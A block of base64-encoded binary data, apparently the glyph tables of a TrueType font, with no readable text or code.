tADBgYHR0RESILfi0ACwA/Mj8zOS8zETMvMDFFLgM3Nz4DFx4DBwclLgM3FwYWFhcFNzYmJicmDgIHBwYeAhcWNjcXDgIDVnnDhj0ODw9moM93eLJwKw4X/CNdhVIjBboEGUdBAwcFDittVUx6WTkLEwoYQ3FOUJhJMTR7gQ8BTpDHe3RzyJRSAgNTksN0mAEDQXGVWAE7ZD8EAxtSf0sCAjZifUaFS3pXMQECIxy3ICIMAAEAMv/tBG8EpAArABVACREUFBkLCyQAfgA/Mj8zOS8zMDFBHgMHBw4DJy4DNzchByUHBhYWFxY+Ajc3Ni4CJyYGByc+AgJ7eMCCOg0QD2efznh4sm8sDhgDZiL9jQUOLGxVTHpaOAsTCRdDcU5Rl0kwNX6EBKMBUJHHeHRzx5VSAwJSksR0mcABGlGASgMCN2F9R4NLe1gxAQEiHbgfIgwAAAIADv/oBAYEjQAHACYAG0AMCAUFBCYmHRMLBwB9AD8yPzM5LzMzETMwMVMhBwEjNwEhExceAwcOAycuAzcXFBYWFzI2Njc2JiYnJ8oDPBv+MqQXASv97eSdTItqOgUGXZGwWVGTcT8C6DNVNTxwTQgIMFo2kASNo/5lfQEB/ugCAi1Vf1Rjj1kpAgIrVoJaAThFHwEkUUI+SSECAQAAAwA0/[base64]/MzMRMz8zEjkvM84yMDFBByE3BQchNwEhNyEBBw4CByc+AzcTPgMXHgIHJzYmJicmDgIDQxn9BhkC0Rn9BhoDc/x9IQOE/hccCDpjRIsmMB0PBR8KQ3GeZXehTgXsAxI6OzRILhkCvJGR64+P/i/AAiL5U490K1kOQlZXIgEBXqN6RAMCY611ATJaOgIBLUxbAAADAB7/8QPuBKEAIwAnACsAHUANJyYmKisrBxkSfgAHCwA/Mz8zEjkvMzMvMzAxZRY2NxcGBicuAzc3PgMXFhYXByYmJyIOAgcHBh4CAQchNwUHITcCZTNkMgY1bDdupWkrDBsQWI7AdzpyOSkwYjNJbUsuCRwHBidQATAZ/Q0aAskZ/Q4ZsQEQDL4ODwECS4Sza8ByvIlJAQEUDbsQDwExWHRDwzlqVjQCUJGR7pCQAAQACQAAB7YEoQADABUAJwAxAClAEiswLi0kCQkxLn0qLQobEhICAwAvMzN8LzMYPzM/MzMvMxESOTkwMUEHITcTNz4CFx4CBwcOAicuAjcHBhYWFxY2Njc3NiYmJyYGBgEDIwEDIxMzARMHIxr91hoTBgpkomViiEUHBwpjoWVgiUayCAQXPzg7VTQHCAQYPzc6VjP+6Mrk/omO7MvjAXiNAWGQkAGiSWSbVgICWZZfSWOZVQICV5WqSzJWNwECNVo2SjFWNwICNVkBCPtzAy380wSN/NMDLQAAAv/aAAAEtASNABgAHAAbQAsbHAIBAQ4MD30OCgA/PzMSOXwvMxjOMjAxQSU3BT4CNzYmJiclAyMTBR4CBw4DBwchNwK//UcfAp4+bUoICCVONf8AqevKAc9tuGoIBliLqlsf/TsfAZ0BsgEBL1hAOE8sAgH8MwSNAQNUonZikV8uTbKyAAAC//X/[base64]/zAAACeQMVAAcACwAXQAkDBwcBAQYFCAoAL8wyMjkvMxEzMDFBByE3ATMDBwEDIxMCeRr9lAwBspzJzgG2ibKKATmUggHu/v/aAdv86wMVAAEAC//zApIDFQAhABK2HwkJBAMZEQAvM8wyOS8zMDFTJxMhByEHNjYzNhYWBw4CJy4CJxcWFjcyNjc2JiciBs+WeAHhGv62Oh5AIEtsOAMDWI1VR3xQA60ENS89SggGNjciOwFeJwGQkZwNDwE+cEpXf0QCATZnSwIuJwFMOzVBARUAAAEAFv/[base64]/MMjIwMUEHASMBJTcCuhT+R8gBvP5bGgMVcv1dAoIBkgAABAAF//[base64]/[base64]/H+7/7AAW9NR2dsTEhqYCAkJToFBiIjKTUF2MIBweRNagFiSUxpXksgMTclIDMBOgAEAAkAAAP7BI0AAwAHAAsADwAbQAwLCgoGDw4HfQMCBgoAPzMzPzMzEjkvMzAxZQchNxMDIxMBByE3AQchNwNUIv14IvPK7MsChCL9yyIC2CL9eSK/v78DzvtzBI3+Lb+/AdPAwAAE/[base64]/+cEiQRSABUAKwAvADMAF0AMMAotBhwRC3InBgdyACsyKzI/PzAxUzc+AxceAwcHDgMnLgM3BwYeAhcWPgI3NzYuAicmDgIFEzMDAxMzE0QDDEV4sXhpiU0bBAcRTHqobWuOTxn5AgUDH0tDQWNILQsHBAgiSD1Ma0QmAcqp2sbFDLQQAfQVZtCtZgMDZaG7WDhfvptcAwNdl7dyFjJyZUEBAkBpdzY0LnVvSQMDSXmJKwIe/eL95AIc/eQAAgArAAAE6gWwABkALgAfQA8mCBsaGgIBAQ4MDwJyDggAPysyEjkvMzMRMz8wMUEhNwUyNjY3NiYmJyUDIxMFHgIHDgIPAjceAgcHBgYWFwcjJiY2Nzc2JiYC2v5iIQFMT4pbCwkrYEX+2dr1/QIKgMttCgl4tWMgezl2s1oPEQUDERoD8RsQBAYQCSJXAljGAS9nVUdiNAIB+xgFsAEDWrWKcZRZGDEUhAJSon91JE1HHhwhVFknckhoOwADACsAAAV2BbAAAwAJAA0AIEAQCggJAgwLCwcGBgIDAnICCAA/KxI5LzMzETM/PzAxQQMjEyEBITczAQMBNwECHf31/QRO/TL+oAXpAga8/qS2Ab0FsPpQBbD8wtoCZPpQAqS3/KUAAAMAFAAABEYGAAADAAkADQAcQA4LBwYGAgkGcgMAcgoCCgA/MysrEjkvMzMwMUEBIwkCISczAQMDNwECCv716wELAyf96f7gI98BWIH2rgFMBgD6AAYA/jr9ob8BoPvGAgWg/VsAAAMAKwAABWAFsAADAAkADQAaQA4GCwcIDAUCCQMCcgoCCAA/MysyEhc5MDFBAyMTIQEhNzMBAwE3AQId/fX9BDj9Df7OCmMCd8j+GeECJgWw+lAFsP0GdgKE+lAC32D8wQAAAwAUAAAEMwYYAAMACQANACBAEAwLCwcGBgIJBnIDAXIKAgoAPzMrKxI5LzMzETMwMUEBIwkCITUzAQMBNwECDv7x6wEPAxD9vP78fgGbfv60vAGbBhj56AYY/iL9wZ4BofvGAh95/WgAAAIACf//BBYEjQAZAB0AFkAJGxoPAgEOD30BAC8/MxEzETMyMDFhITcXFjY2Nzc2LgInJTcFHgMHBwYGBAMDIxMBhv7qI/p0pWQPCAgNNGVR/uEiAQJ3t3s2DAYUsP7ub8rsy78BAVukbzpHf2M7AwHAAQNWlcZzOaf7iwSO+3MEjQABADn/7QREBKAAJwARthkVEH4kAAUAL8wzP8wzMDFBNw4CJy4DNzc+AxceAhcjLgInJg4CBwcGHgIXFjY2AwzqFJjjgneqZiUMCg5clcl8gL1sCOoCLV1HUHZPMAkKBwMlVUxLckwBgwGFt1sDAlycx21Pc86cVgMCY7h/RmE0AwI9bIVFUTt/bUYCAy9hAAACAAn//wQABI0AGQAxAChAExwbKRkCAgEbJgEBJhsDDQwPfQ0ALz8zEhc5Ly8vETMSOTkRMzAxQSE3BT4CNzYmJicnAyMTBR4DBw4CBwMhNwU+Ajc2JiYnJzcFFx4CBw4DAkL+uxwBCTRlSAgIKU4vz6nsywGSS5R3RAUFaqFWs/56gQEMNWZJCggiSDH9HwEkKU58RQQFVYilAf2mAQEcQzo3PRsBAfwzBI0BAh9Gd1lieDsF/cW/AQIfRjs1QyICAaYBQQRAdFNihE8iAAP/mgAABAEEjQAEAAkADQAcQAwNAAYDDAwBBwN9BQEALzM/MxI5LxI5OTMwMUEBIwEzEwM3MxMDByE3AoD+E/kCkqZMtwSb+6sg/[base64]/[base64]/w+L/AATn9gH0AY2NmwEI/vgAAgAWBNsDoQZ/AAYACgAXQAkHQAgIAwaAAgQALzMazTkzLxrNMDFBFyMnByMlJRMjAwKz7rWCs94BQf6/[base64]/LCVAPSUfJgtbBiQ/LSRAPyQgJgXS6QGOjQHq+hwoSC4BASYlAwItGhgnSTAmIwMDLQADAAkAAAQWBcQAAwAHAAsAG0AMAgoKCwsHAwMHfQYKAD8/My8RMxEzETMwMUEDIxMBAyMTIQchNwQWWOtY/[base64]//8AiQKJAvQFvAYHAeEAcwKY//8AZgKYAuwFrQYHAjoAcwKY//8AfgKLAwUFrQYHAjsAcwKY//8AiQKLAt8FvAYHAjwAcwKY//8AmAKYAy0FrQYHAj0AcwKY//8AeAKLAvUFugYHAj4AcwKY//8ApwKMAu8FugYHAj8AcwKYAAEAbP/[base64]/[base64]/rclASJzvpJbEAYNGFCRbf6yIwE7luSUPhAFFIjW/u9g/fX9xwFLirpwLGCzjFQDAcgBA3DC/I4tm/79vmcFsPpQBbAAAgBu/+gFaQXIABkAMQAQtyEUA3ItBwlyACsyKzIwMUEHDgQnLgQ3Nz4EFx4EBTc2LgMnJg4CBwcGHgMXFj4CBV0FD1GCrdN7drR+TBkMBQ9Tg63SeHa1f0sZ/vsGCAQfQm1RaKZ5SQ0GCAQfQm1Ra6Z3SAL1LXDXvY1PAwJVkLjOZy1v1ruNTwMCVI63zpMuP4yFbkMDA16dvFkuPo2IcEYCBF6gvwAAAwBt/wQFaQXIAAMAHQA1ABtADSUYA3IAAwMxCwlyAQIALzMrMjIRMysyMDFlAQcBAQcOBCcuBDc3PgQXHgQFNzYuAycmDgIHBwYeAxcWPgIDYwE+rP7JAp4ED1KArNV7d7V/ShkNBA9Tga3Tene1f0sY/vwFCAMeQm1Saqd3SQ4ECAMfQW5RbaZ2SML+yIYBNgK1I3HZvY5PAwJVkbjQaSJx2LyOTwMCVY650IokQI2Hb0QDA1+fvVwjP46JcUYCBF+hwAAAAQCrAAADMASNAAYAFUAJAwQEBQUGfQIKAD8/My8zETMwMUEDIxMFNyUDMMTql/6SJQI9BI37cwNqetDNAAABABwAAAQJBKIAIAAXQAoQEAwVfgMgIAISAD8zETM/MzMvMDFlByE3AT4CNzYmJicmBgYHBz4CFx4DBw4DBwUDySH8dB0CGipSPAgHJ0wxRWtFDOkLkt58TI5vPQcEO1ppMv7Gv7+lAZ8iTFo5NEUkAQI5ZUEBgbpiAgIoUH1WRXViVij5AAH/gf6hBBIEjQAfABpACwYAHh4DFg8FAgN9AD8zMy8zEjkvMzMwMUEBITchBwEeAgcOAycmJic3FhYXFjY2NzYmJicnAUQBf/3SIgNbGv5jaZBECAtxs+N9Zr9bRkWcUmm0eA4NQIheUwJfAW7Al/6CE4G4aILLjUkCATossysvAQJVnGpkfj0BAQAAAv/R/sQEHwSNAAcACwAWQAkGBAt9CgMHBwIALzMRMy8/MzMwMWUHITcBMwkDIwEEHyL71BQDO8j+8f4RAzD+/+sBAb/AngPw/oj9qwPN+jcFyQAAAf/Y/[base64]/MxEzMDFBBwEjASU3BFoZ/[base64]/uP6aAQEAswADAAixAQAAL80wMWUDIxMBAV3sXrP95wIZAAUAO//wBp8EnwApAC0AMQA1ADkAMUAYODk5MX0WLS0XMAo1NDQmGwEGBiZ+ERsLAD8zPzMRMxESOS8zPzMzETM/MxEzMDFBBy4DJyYOAgcHBh4CFxY+AjcXDgInLgM3Nz4DMx4CAQchNxMDIxMBByE3AQchNwQmJyxaWlotUntWMwoHBwYoWEstWltZLgU+fn0+eaxpKQsHD16azn5BgoICEiH9eCH0yuzLAoQi/csiAtgi/XkiBI3DAgYIBgEBQG2KSDs8gG9HBAIDBQYBvwMHBgIDXZ3Jbjp40J9YAQgJ/DK/[base64]/Pbte/klICASEdsBUcAAH/AP5HATsAzgARAAqyDQYAAC/MMjAxdzMDDgInIiYnNxYWMzI2NjdP7CkPYaZ1I0MhIBcxGTRCJgfO/vVurGIBCgjCBgk0VC3///+p/qEEOgSNBAYCZigA////2v6dBE8EjAQGAmgCAP///8n+xAQXBI0EBgJn+AD//wATAAAEAASiBAYCZfcA//8ATf7EBHYEjQQGAmkcAP//ACL/6AQ/BKMEBgJ/1gD//wBW/+kEBwW6BAYAGvkA//8AMf6xBCkEpAQGAm3sAP//ADf/6QRCBccGBgAcAAD//wD4AAADfQSNBAYCZE0A////BP5HAdsEOgQGAJwAAP///wT+RwHbBDoGBgCcAAD//wAjAAABygQ6BgYAjQAA////fP5fAcoEOgYmAI0AAAEGAKTUCgALtgEEAgAAQ1YAKzQA//8AIwAAAcoEOgYGAI0AAAADAAn/5gPnBKEAAwAWADEAKUAUDyYmDSMjCRsvC3IEAAACEwl+AgoAPz8zEjkvMysyETkvMzMRMzAxQQMjExcHPgIXFhYXASc3NyYmJyYGBgM3FhYzMjY2NzYmJicnNzc2HgIHDgInJiYBc4PnguvgCm3Ci36/UP50ixXxHEUoR1gvQlUeRCY5VzYHCDZeNV4cX0uQc0AECHG8cz5zAu39EwLtAgKFx2wDA3hb/mYDe/wcIAEBS3T8/LYYHDZYNj9CGAEBngUCI0x6VXWvYQIBHgACAEz/[base64]/VohBbCR+uEE8MAAAAMAEP/[base64]/pA/YEUQAnABlADB0ZGRQHcgQEAAkLcgArMjIvKzIvMjAxZRY2Njc3DgInLgM3Nz4DFx4CByM0JiYnJg4CBwcGHgIB4zxiRg/dDozOcXOlZCgLBQ1YkMN4eKxcAdsmUD9KbUssCAQGBCNQqgIvVjgCdaxdAgNal8FoJHDImFUDA2q2dTlhPQIDPmmAPyM2eWpEAAMAN//oBJkGAAAEABoALwAZQA0hBAQWC3IrCwdyAQByACsrMisyLzIwMWUTMwEjATc+AxceAwcHDgMnLgM3BwYeAhcWNjY3NzYuAicmDgICzOHs/vXK/XwDDEt/[base64]/BZyvIhIAgEwKawiKAEDUo9eAwj+txZmyaJgAwJim7haQ169m1wDA2WgvHEWNXdqRAIETX5JtzNjTzECAkBtggACADL/6QQ0BFEAFQArABC3HBELcicGB3IAKzIrMjAxUzc+AxceAwcHDgMnLgM3BwYeAhcWPgI3NzYuAicmDgI8Aw1dlsh5c6lsLAoDDl6XyHhxqWws+AMGCipXRkpzUjEJAwUILFZGS3NRMQIKF3HMnFcDAluawmoYccqZVgMCWpjBgBc4emlDAgM/a4JBFjh7a0UCAkBtgwAAA//I/[base64]/+/Pz6AwxKf7R1aIlOHAQIEE17qGttklQc+gMGBydSRVB/VBEdAxQyUTlLcU4u/mAFEcn6JgOpFmbKo2ADA2OduFdEXr2bWwMDY5+9chU2eGpGAwJNgEq3M2NRMQICQW6DAAEAOv/sA/UEUQAqABlADBMSEgAZCwdyJAALcgArMisyETkvMzAxRS4DNzc+AxceAwcHITcFNzYmJicmDgIHBwYeAhcWNjcXBgYCBHKwdTMJBA1Xj8B1bZtdIQwU/NQfAj0FCxxRRkpsSSoIBQgVPGZKTJJCKUrDEwFTkcBtK23Hm1gDAlOMtGV/rQEdQGxDAwI/[base64]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[base64]//AF//6AUKB0sGJgAnAAABBwB1AfwBSwALtgEoEAEBbVYAKzQA//8AN//qA/IGAAYmAEcAAAEHAHUBJQAAAAu2ASgUAQGMVgArNAD//wBf/+gFCgdLBiYAJwAAAQcAngD4AUsAC7YBKxABAXhWACs0AP//ADf/6gPmBgAGJgBHAAABBgCeIgAAC7YBKxQBAZdWACs0AP//AF//6AUKByoGJgAnAAABBwCiAdcBUwALtgExEAEBglYAKzQA//8AN//qA+YF3wYmAEcAAAEHAKIBAAAIAAu2ATEUAQGhVgArNAD//wBf/+gFCgdOBiYAJwAAAQcAnwEOAUsAC7YBLhABAXZWACs0AP//ADf/6gP0BgMGJgBHAAABBgCfNwAAC7YBLhQBAZVWACs0AP//ACYAAATZB0EGJgAoAAABBwCfAJUBPgALtgIlHgEBdVYAKzQA//8AOP/oBc8GAgQmAEgAAAEHAdQEwwUCAAu2AzkBAQAAVgArNAD//wAmAAAEvAbqBiYAKQAAAQcAcADGAUAAC7YEEgcBAbFWACs0AP//ADr/6wPwBa0GJgBJAAABBgBwOwMAC7YBLgsBAdFWACs0AP//ACYAAAS8ByYGJgApAAABBwChAPgBPgALtgQVBwEBXlYAKzQA//8AOv/rA/AF6AYmAEkAAAEGAKFsAAALtgExCwEBflYAKzQA//8AJgAABLwHHQYmACkAAAEHAKIBngFGAAu2BBkHAQGBVgArNAD//wA6/+sD8AXgBiYASQAAAQcAogETAAkAC7YBNQsBAaFWACs0AAAFACb+VQS8BbAAAwAHAAsADwAlAClAFAoLCxgfDg8PBwJyEBERAwICBghyACsyETMyETMrMhEzLzM5LzMwMWUHITcBAyMTAQchNwEHITcBFw4CBwYWFzI2NxcGBiMiJjc+AgPoI/0RIgEh/fb9AtMi/XIjA1Mj/RYkAQt1JFE+BgMYHhctFAwiTShWaQIBTnXHx8cE6fpQBbD9oMTEAmDIyPqLPRk6Si8dIAEOCY0VFGlXSnBQAAIAOv5yA/[base64]//8AJgAABLwHQQYmACkAAAEHAJ8A1QE+AAu2BBYHAQF1VgArNAD//wA6/+sEBwYDBiYASQAAAQYAn0oAAAu2ATILAQGVVgArNAD//wBm/+sFFwdLBiYAKwAAAQcAngD6AUsAC7YBLxABAXhWACs0AP////n+UQRCBgAGJgBLAAABBgCeQQAAC7YDQhoBAZdWACs0AP//AGb/6wUXBzMGJgArAAABBwChATIBSwALtgExEAEBX1YAKzQA////+f5RBEIF6AYmAEsAAAEGAKF6AAALtgNEGgEBflYAKzQA//8AZv/rBRcHKgYmACsAAAEHAKIB2AFTAAu2ATUQAQGCVgArNAD////5/lEEQgXfBCYASwAAAQcAogEhAAgAC7YDSBoBAaFWACs0AP//AGb99gUXBccGJgArAAABBwHUAZj+kgAOtAE1BQEBuP+YsFYAKzT////5/lEEQgamBCYASwAAAQcCTgE8AHwAC7YDPxoBAZhWACs0AP//ACYAAAWFBz4GJgAsAAABBwCeARYBPgALtgMPCwEBd1YAKzQA//8ADQAAA/YHXwYmAEwAAAEHAJ4AVgFfAAu2Ah4DAQEmVgArNAD//wA3AAADSQcxBiYALQAAAQcApf+FAT4AC7YBEgMBAXZWACs0AP//ABMAAAL7BesGJgCNAAABBwCl/zf/+AALtgESAwEBqFYAKzQA//8ANwAAAy4G6gYmAC0AAAEHAHD/fQFAAAu2AQYDAQGxVgArNAD//wAjAAAC4AWkBiYAjQAAAQcAcP8v//oAC7YBBgMBAeNWACs0AP//ADcAAAMhByYGJgAtAAABBwCh/68BPgALtgEJAwEBXlYAKzQA//8AIwAAAtMF3wYmAI0AAAEHAKH/Yf/3AAu2AQkDAQGQVgArNAD///+O/lsCKQWwBiYALQAAAQYApOYGAAu2AQUCAAAAVgArNAD///91/lUCCgXYBiYATQAAAQYApM0AAAu2AhECAAAAVgArNAD//wA3AAACVgcdBiYALQAAAQcAogBWAUYAC7YBDQMBAYFWACs0AP//ADf/6AaPBbAEJgAtAAAABwAuAjIAAP//ACD+RgP7BdgEJgBNAAAABwBOAfoAAP//AAT/6AU6BzUGJgAuAAABBwCeAZoBNQALtgEXAQEBalYAKzQA////BP5HAscF3gYmAJwAAAEHAJ7/J//eAAu2ARUAAQGCVgArNAD//wAm/kkFcgWwBCYALwAAAQcB1AFe/uUADrQDFwIBALj/57BWACs0//8AEf40BE4GAAYmAE8AAAEHAdQA9P7QAA60AxcCAQG4/9SwVgArNP//ACYAAAPABzMGJgAwAAABBwB1AGwBMwALtgIIBwEBXFYAKzQA//8AIAAAAzkHkAYmAFAAAAEHAHUAbAGQAAu2AQQDAQFxVgArNAD//wAm/gYDwAWwBCYAMAAAAQcB1AEo